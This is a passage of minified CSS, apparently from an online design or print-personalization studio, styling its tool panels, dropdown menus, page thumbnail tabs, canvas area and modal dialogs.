li.tool-grid label[for=checkbox-Grid]{margin-top:.1rem}.action-tools li.tool-margin{margin-top:1.25rem;margin-left:-4.7rem}.action-tools li.tool-hide{opacity:0;pointer-events:none}.action-tools li.tool-snap-grid{margin-top:2.5rem;margin-left:-4.7rem}.action-tools li .checkbox{margin:.5rem 0 0}.action-tools .active button:before{opacity:1}.action-tools .dropdown{margin:.6rem 0 0}.action-tools .dropdown .dropdown-toggle{padding:.8rem .4rem;border:1px solid rgba(0,0,0,0);border-bottom:0;position:relative;z-index:1001;display:block;color:var(--brand-primary);color:#333}.action-tools .dropdown .dropdown-toggle:after{display:none}.action-tools .dropdown .dropdown-toggle .far{color:#333}.action-tools .dropdown .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px}.action-tools .dropdown .dropdown-menu li{float:none;display:block}.action-tools .dropdown .dropdown-menu li button{padding:.1rem .3rem;background:rgba(0,0,0,0)}.action-tools .dropdown .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px}.action-tools .dropdown .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .dropdown .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .dropdown .dropdown-menu li button:hover{background:rgba(0,0,0,0)}.action-tools .dropdown .dropdown-menu li button:hover:before{opacity:0}.action-tools .dropdown .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox{margin:0 0 .4rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox label{padding-left:.7rem}.action-tools .tool-saperator:after{content:"";height:35px;width:1px;background:#ccc;position:absolute;right:0;top:20%;z-index:99}.action-tools .active a,.action-tools .show a{background:#fff;color:var(--brand-primary)}.action-tools .active .dropdown-toggle,.action-tools .show .dropdown-toggle{background:#fff;border-color:#ccc;-webkit-box-shadow:0 -2px 3px rgba(204,204,204,.5);-moz-box-shadow:0 -2px 3px rgba(204,204,204,.5);box-shadow:0 -2px 3px rgba(204,204,204,.5);color:#333}.action-tools .active .dropdown-toggle .far,.action-tools .show .dropdown-toggle .far{color:var(--brand-primary)}.action-tools .active .dropdown-menu,.action-tools .show .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px;transform:none !important;top:100% !important}.action-tools .active .dropdown-menu li,.action-tools .show .dropdown-menu li{float:none;display:block}.action-tools .active .dropdown-menu li button,.action-tools .show .dropdown-menu li button{padding:.3rem .3rem .6rem;width:100%;text-align:left;background:rgba(0,0,0,0)}.action-tools .active .dropdown-menu li button .tool-icon,.action-tools .show .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px;text-align:center}.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .active .dropdown-menu li button .tool-text,.action-tools .show .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .active .dropdown-menu li button:hover,.action-tools .show .dropdown-menu li button:hover{background:rgba(0,0,0,0)}.action-tools .active .dropdown-menu li button:hover:before,.action-tools .show .dropdown-menu li button:hover:before{opacity:0}.action-tools .active .dropdown-menu li .custom-checkbox,.action-tools .show .dropdown-menu li .custom-checkbox{margin-left:.7rem}.action-tools .active .dropdown-menu li .custom-checkbox label,.action-tools .show .dropdown-menu li .custom-checkbox label{padding-left:0}.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::after,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::after{top:0}.action-tools .active .dropdown-menu .tool-hide-show,.action-tools .show .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.tool-hide-show{padding:.7rem 2rem 0}.left-panel-tools{float:left;width:100%;position:relative;z-index:5;border-right:1px solid #ccc}.left-panel-tools .left-bottom{position:absolute;left:0;bottom:0;width:100%;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);border-top:1px solid #ccc;border-right:1px solid #ccc;padding:0;height:auto;z-index:9999}.left-panel-tools .left-bottom .btn-secondary{padding:.2rem .5rem;margin:.5rem}.left-panel-tools .left-bottom .btn-primary{padding:.2rem .5rem}.tools-btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0);padding:.7rem .5rem;margin:0 .2rem 0 0;box-shadow:none}.tools-btn:hover{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0)}.tools-btn.tools-btn-close{background:#fff;border:1px solid #ccc;border-bottom-color:#fff}.tools-btn>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:50px}.personalize-tools{text-align:center;width:100%;float:left;white-space:nowrap;height:58px;overflow-y:hidden;overflow-x:auto;margin:0;position:relative;z-index:99;background:#eee}.personalize-tools li{width:20%;margin-bottom:1px;display:inline-block;vertical-align:top}.personalize-tools li button{cursor:pointer;color:#fff;padding:.7rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#167097}.personalize-tools li button:before{content:"";position:absolute;left:0;top:0;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.personalize-tools li button>span{position:relative}.personalize-tools li button .tool-icon i{display:block;padding-bottom:.3rem}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:.2rem}.personalize-tools li button .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.personalize-tools li button:hover{color:#fff;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.personalize-tools li button:hover:before{opacity:0}.personalize-tools .active,.personalize-tools .show{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-tools .active button,.personalize-tools .show button{color:#0184bc;background:#fff}.personalize-tools .active button:before,.personalize-tools .show button:before{opacity:0}.personalize-tools .active button:hover,.personalize-tools .show button:hover{color:#0184bc;background:#fff}.personalize-tools .info-text-area{margin-top:3.5rem;width:98%;cursor:default;padding-right:.3rem}.personalize-tools .info-text-area>span{display:inline-block;margin:.1rem 0;clear:both;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis}.personalize-tools .info-text-area>span.safe-line{border-bottom:1px dotted green;color:green}.personalize-tools .info-text-area>span.cut-line{border-bottom:1px dotted red;color:red}.personalize-tools .info-text-area>span.bleed-line{border-bottom:1px solid #333;color:#333}.personalize-tools .info-text-area .btn-secondary{margin-top:.5rem;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis;text-align:right}.personalize-panel{background:#fff;float:left;width:100%;height:calc(100vh - 130px);overflow:hidden}.personalize-panel .ops-loader{z-index:1039}.personalize-panel>div.profile-personalization{padding-bottom:0}.personalize-panel>div{padding:1rem 1.3rem;position:relative}.personalize-panel .section-header{font-style:italic;color:#0184bc;margin:0 0 .3rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:#0184bc;margin:.9rem 0 .3rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.3rem;cursor:default}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.15rem}.personalize-panel .hide-tab .nav-tabs{display:none}.personalize-panel .nav-fill .nav-tabs .nav-item{-ms-flex:1 1 50%;flex:1 1 50%}.personalize-panel .nav-tabs{border-bottom-color:#e6e6e6;background:#eee}.personalize-panel .nav-tabs .nav-item .nav-link{padding:.5rem;border-top-width:2px;border-color:rgba(0,0,0,0);height:100%;background:rgba(0,0,0,0);border-right:1px solid #ccc}.personalize-panel .nav-tabs .nav-item .nav-link .tool-text{font-size:12px;font-size:.75rem}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:#0184bc}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0);border-top:2px solid #0184bc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0);border-top:2px solid #0184bc}.personalize-panel .nav-tabs .nav-item:first-child .nav-link{border-left:1px solid #ccc}.personalize-panel .tab-content{position:relative}.personalize-panel .user-page-layout{overflow:auto;max-height:calc(100vh - 235px)}.personalize-text-panel{padding:0 1.7rem 1rem;overflow-y:auto}.personalize-text-panel .text-action-btn{position:sticky;top:0;z-index:9;background:#fff;padding-top:1rem}.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 235px)}.personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit{overflow-x:visible}.personalize-text-panel .personalize-text-edit.block-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group{float:left;padding-top:.5rem}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-not-empty~.control-label,.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty:focus~.control-label{top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty~.control-label{top:17px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:36px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control:disabled{opacity:.5;filter:alpha(opacity=50)}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group{position:static}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .ng-empty~.control-label{top:19px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .form-control{width:auto}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .input-group-append:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group:last-child{margin-bottom:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .show{height:15px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .checkbox{margin-bottom:0}.personalize-image-panel{padding:3rem 1.7rem;overflow-y:auto}.personalize-image-panel .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.personalize-image-panel .form-group{margin-bottom:0}.personalize-image-panel .profile-personalization .form-group{margin-bottom:1rem}.personalize-image-panel #preview{display:inherit}.personalize-image-panel .thumbnail-small{height:60px;width:100%;background:#eee;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.personalize-image-panel .thumbnail-small img{max-width:100%;height:auto;max-height:60px}.personalize-image-panel .used-img-list{width:100%;max-height:330px;overflow-y:auto;padding-bottom:3rem;min-height:150px;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 320px);padding-bottom:0}.personalize-image-panel .used-img-list .used-img{margin:.3rem 0;text-align:center;width:30.35%}.personalize-image-panel .used-img-list .used-img .btn-xs{padding:.2rem}.personalize-image-panel .used-img-list .used-img:nth-child(3n+2){margin:.3rem .5rem}.personalize-image-panel .used-img-list .used-img .tooltip-inner{max-width:67px;padding:.3rem 0}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small{border-color:#0184bc}.personalize-image-panel .used-img-list .used-img.used-img-visible-hide{opacity:.3}.personalize-image-panel .used-img-list .used-img.used-img-disable{opacity:.3}.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .recent-image{padding:0}.personalize-image-panel .used-img-list .recent-image li{float:left;padding:.6rem;list-style:none}.personalize-image-panel .personalize-image-list .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc}.personalize-image-panel .personalize-image-list .section-header .btn-info{padding:.18rem .5rem;font-style:normal}.personalize-image-panel .img-action-btn{width:100%;bottom:0}.personalize-image-panel .img-action-btn .form-control{width:100%;margin-top:1rem}.personalize-image-panel .img-action-btn .img-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:70%;display:inline-block;text-align:left;padding-top:.5rem}.personalize-image-panel .img-action-btn .btn-link{padding-right:0;float:right}.personalize-image-panel .img-action-btn .auto-fill-used-image{float:left;padding-top:.2rem}.personalize-shape-panel{padding:2rem 1.7rem}.personalize-shape-panel .user-shapes{height:calc(100vh - 240px);overflow-y:auto;overflow-x:hidden}.personalize-shape-panel .row{padding-bottom:2.5rem}.personalize-shape-panel .row .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-shape-panel .row .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-shape-panel .row .shape-box a{color:#999;display:block}.personalize-shape-panel .row .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-template-panel{padding:3rem 1.7rem 1rem}.personalize-template-panel .user-template{overflow-y:auto;position:relative;height:calc(100vh - 250px);margin-bottom:1.5rem}.personalize-template-panel .user-template ul{float:left;width:100%;margin-bottom:3rem}.personalize-template-panel .user-template ul li{margin:.5rem 0}.personalize-template-panel .user-template ul li .user-img-thumbnail{width:100%;border:0;height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail{background-color:rgba(0,0,0,0);height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail img{border:1px solid #ccc;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon{display:block;border:1px solid #ccc;width:100px;height:100px;margin:0 auto;display:flex;align-items:center;justify-content:center}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon .far{top:43%;position:relative}.personalize-template-panel .user-template ul li .user-img-thumbnail .img-caption{text-align:center;border-top:0;cursor:default}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:#0184bc}.personalize-clipart-panel{padding:1rem .8rem .5rem}.personalize-clipart-panel .selectize-control>.selectize-dropdown.ui-select-no-choice{position:static}.personalize-clipart-panel .nav-tabs{margin-bottom:1rem}.personalize-clipart-panel .user-template{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 250px)}.personalize-clipart-panel .user-template .shape-box{height:70px;display:flex;align-items:center;justify-content:center}.personalize-clipart-panel .user-template .shape-box img{max-height:60px}.personalize-clipart-panel .user-shapes{overflow-y:auto;overflow-x:hidden}.personalize-clipart-panel .user-shapes{padding-bottom:2.5rem}.personalize-clipart-panel .user-shapes .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-clipart-panel .user-shapes .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-clipart-panel .user-shapes .shape-box a{color:#999;display:block}.personalize-clipart-panel .user-shapes .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-background-panel{padding:3rem 1.7rem}.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px);overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;height:calc(100vh - 315px)}.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 355px)}.personalize-background-panel .background-panel .image-mask-list .shape-box{display:table;width:100%;margin:.5rem 0;text-align:center;height:62px;border:1px solid #ccc}.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:table-cell;vertical-align:middle;text-align:center}.personalize-background-panel .background-panel .image-mask-list .shape-box>a img{max-width:100%;max-height:60px;display:inline-block}.personalize-background-panel .background-panel .image-mask-list .shape-box>a .tooltip-inner{max-width:65px;padding:.3rem;white-space:pre-line}.personalize-background-panel .background-panel .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 375px)}.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 415px)}.personalize-background-panel .btn-clear{margin-left:1rem}.personalize-background-panel .form-group .bg-color-label+div{max-width:28px;display:inline-block}.personalize-background-panel .form-group .bg-color-label+div img{cursor:pointer;max-width:28px}.personalize-background-panel .background-panel.panel-disabled{cursor:not-allowed;pointer-events:none}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content{display:flex !important;position:absolute;top:0;bottom:0;width:100%;font-size:20px;font-size:1.25rem;left:0;font-weight:bold;padding:1rem;text-align:center;z-index:9;background:rgba(255,255,255,.8)}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content>span{align-self:flex-start;background:rgba(255,255,255,.67);padding:1rem 0}.personalize-background-panel .background-panel.panel-disabled label,.personalize-background-panel .background-panel.panel-disabled .btn{cursor:not-allowed}.personalize-background-panel .bg-color-label{float:left;padding:.5rem .5rem}.personalize-background-panel .user-img-thumbnail{height:inherit;border:0}.personalize-background-panel .user-img-thumbnail .thumbnail{background:#eee;border:1px solid #ccc}.personalize-background-panel .user-img-thumbnail .thumbnail:hover{border:1px solid #0184bc}.personalize-background-panel .thumbnail-small{height:61px;width:60px;background:#eee;border:1px solid #d7d7d7;text-align:center}.personalize-background-panel .thumbnail-small img{max-width:100%;height:auto}.personalize-background-panel .img-action-btn{padding:0 1rem}.personalize-background-panel .img-action-btn .btn-link.btn-xs{max-width:95px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.personalize-background-panel .fotolia-price{margin-top:.8rem;cursor:default}.personalize-background-panel .fotolia-price img{width:25px}.personalize-background-panel .fotolia-price>div{padding:0 .3rem;display:inline-block}.personalize-background-panel .background-position{padding:0;max-width:71px;float:left}.personalize-background-panel .background-position li{float:left;list-style:none;text-align:center}.personalize-background-panel .background-position li .btn-square{margin:0}.personalize-background-panel .background-position .top{width:100%}.personalize-background-panel .background-position .top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.personalize-background-panel .background-position .bottom{width:100%}.personalize-background-panel .background-position .bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.personalize-background-panel .background-position .left{margin-top:.1rem}.personalize-background-panel .background-position .left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.personalize-background-panel .background-position .right{margin-top:.1rem}.personalize-background-panel .background-position .right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.personalize-background-panel .background-position .reset{margin:.1rem}.personalize-background-panel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-background-panel .img-alert{padding:.3rem .4rem .1rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:1rem;display:inline-block}.personalize-background-panel .img-alert .far{vertical-align:top;margin-right:.5rem}.personalize-monthLayouts-panel .user-month-layout{width:100%;float:left;overflow-y:auto;height:calc(100vh - 240px)}.personalize-monthLayouts-panel .user-month-layout li .tooltip-inner{white-space:pre-line;word-break:break-all;max-width:90px}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail{width:100%}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-pageLayouts-panel .user-page-layout{position:relative;width:100%;float:left;overflow-y:auto;height:calc(90vh - 250px)}.personalize-pageLayouts-panel .user-page-layout li .tooltip-inner{max-width:65px}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail{width:100%}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-event-panel .section-header{padding:.3rem 0;margin:0 0 .5rem;border-bottom:1px solid #ccc}.personalize-event-panel .event-template .btn-xs{padding:.2rem .5rem 0}.personalize-event-panel .event-template .input-group{margin-bottom:0}.personalize-event-panel .event-template ul.list-unstyled{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 340px)}.personalize-event-panel .event-template .uib-datepicker-popup.dropdown-menu{left:-35px !important}.personalize-event-panel .event-list{float:left;width:100%}.personalize-event-panel .event-list label{margin:.1rem 0 0;font-weight:normal}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.personalize-event-panel .event-list .custom-col{max-width:37.333333%;-ms-flex:0 0 37.333333%;flex:1 0 37.333333%}.personalize-event-panel .event-list .custom-control{padding-left:1.25rem}.personalize-event-panel .event-list .custom-control .custom-control-label:before,.personalize-event-panel .event-list .custom-control .custom-control-label:after{left:-1.25rem}.sub-tab{border-bottom:1px solid #ddd}.sub-tab .btn-link{font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem .8rem;margin-bottom:-0.1rem}.sub-tab .btn-link.active{border-bottom:1px solid #0184bc}rx-page .tab-content{position:relative}rx-page .page-thumb-show-hide-checkbox{bottom:100px;right:10px;z-index:999;position:fixed}rx-page .page-thumb-show-hide-checkbox a{padding:.4rem .7rem 0;background:#f8f8f8;color:#0184bc;border-width:1px 1px 0 1px;border-style:solid;border-color:#ccc;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;cursor:pointer;display:block}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:40px}rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);height:100px;text-align:center;bottom:0;z-index:989;width:100%;overflow-x:auto;overflow-y:hidden;-ms-flex-wrap:wrap;flex-wrap:nowrap;position:fixed;display:block;white-space:nowrap}rx-page>.nav-tabs.no-thumb{height:40px}rx-page>.nav-tabs.no-thumb .preview-thumb{display:none}rx-page>.nav-tabs.no-thumb:before{bottom:39px}rx-page>.nav-tabs.no-thumb .page-show-hide{vertical-align:top}rx-page>.nav-tabs.no-thumb .page-show-hide>div{margin:.5rem 0 0 .8rem}rx-page>.nav-tabs.no-thumb .page-show-hide>div .btn-secondary{white-space:nowrap;max-width:auto;min-width:150px}rx-page>.nav-tabs:before{content:"";position:fixed;bottom:102px;height:1px;width:100%;background:#ccc}rx-page>.nav-tabs li{position:relative;display:inline-block}rx-page>.nav-tabs li.page-hide{display:none}rx-page>.nav-tabs li a{color:#666;display:block;padding:.4rem 0;margin:0 .5rem;font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;max-width:104px;border:1px solid rgba(0,0,0,0)}rx-page>.nav-tabs li a .preview-thumb{width:84px;height:64px;display:table-cell;vertical-align:middle;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #ccc;max-width:64px;max-height:64px}rx-page>.nav-tabs li a .tool-text{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 .5rem;margin-top:.1rem}rx-page>.nav-tabs li a:hover,rx-page>.nav-tabs li a:focus{color:#0184bc;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}rx-page>.nav-tabs li[disabled]{opacity:.4;filter:alpha(opacity=40)}rx-page>.nav-tabs li[disabled] a{cursor:not-allowed}rx-page>.nav-tabs li[disabled] a:hover,rx-page>.nav-tabs li[disabled] a:focus{color:#666}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide.page-hide{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:1.5rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:normal;line-height:1.3}rx-page>.nav-tabs li.active a{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a .preview-thumb{background-color:rgba(0,0,0,0)}rx-page .studio_center_panel{background:#fdfdfd;overflow:hidden;position:relative}rx-page .studio_center_panel .canvas_panel{overflow:auto;height:calc(100vh - 162px);padding:1rem}rx-page .studio_center_panel .stage{overflow:auto;height:calc(100vh - 162px)}rx-page .studio_center_panel .rx-canvas{background:#fff;-webkit-box-shadow:0 0 20px rgba(204,204,204,.8);-moz-box-shadow:0 0 20px rgba(204,204,204,.8);box-shadow:0 0 20px rgba(204,204,204,.8);border:1px solid #999}rx-page .studio_center_panel .rx-canvas.transparent-background{background:conic-gradient(#fff 0.25turn, #f1f1f1 0.25turn 0.5turn, #fff 0.5turn 0.75turn, #f1f1f1 0.75turn) top left/25px 25px repeat}rx-page .single-page .studio_center_panel .canvas_panel{overflow:auto}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 73px)}.modal-dialog.modal-extra-full{width:100%;margin:0;max-width:none}.modal-dialog.modal-extra-full .modal-content{border:0}.modal-dialog.modal-extra-full .modal-content .modal-body{max-height:inherit;height:96vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor{max-height:inherit;height:90vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor .font-dropdown .selectize-dropdown{width:300px}.modal-dialog.modal-extra-full .modal-content .modal-body .modal-listing{height:90vh}.modal-dialog.modal-extra-full .modal-content .month-layout-editor .modal-body{height:100vh}.modal-full .modal-body{padding:0 1rem}.modal-backdrop.in{opacity:.7;filter:alpha(opacity=70)}.cat-nav{padding:0 .1rem;max-height:250px;overflow-y:auto}.cat-nav ul{padding:0}.cat-nav ul li{color:#333;padding:.3rem 0;cursor:pointer;list-style:none;display:flex;flex-wrap:wrap}.cat-nav ul li:hover{color:#0184bc}.cat-nav ul li i{padding:.25rem .5rem 0 0;color:#666}.cat-nav ul li i.fa-minus{padding-top:.4rem}.cat-nav ul li .selected{color:#0184bc}.cat-nav ul li ul{padding-left:1.5rem}.cat-nav ul li>div{flex:0 0 100%;max-width:100%}.modal-dialog{max-width:600px}.modal-dialog .modal-content{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:97vh}.modal-dialog .modal-content .modal-header{background-color:#ccc 